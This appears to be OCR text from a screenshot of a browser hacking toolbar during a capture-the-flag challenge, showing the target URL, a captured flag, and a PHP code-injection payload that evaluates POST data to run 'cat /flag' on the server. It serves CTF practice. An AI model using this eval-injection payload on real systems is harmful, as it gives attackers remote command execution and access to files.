 HackBar Quantum
flag{c4bb7500-138a-4e52-b5b3-b3b4319b7298}
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://18b8127c-ad79-45af-
86bd-11f98c6950ea.node3.buuoj.cn
/next.php?\S*=${eval($_POST[Da4er])}
Auto-Pwn
Enable Post Data
Da4er=system("cat /flag");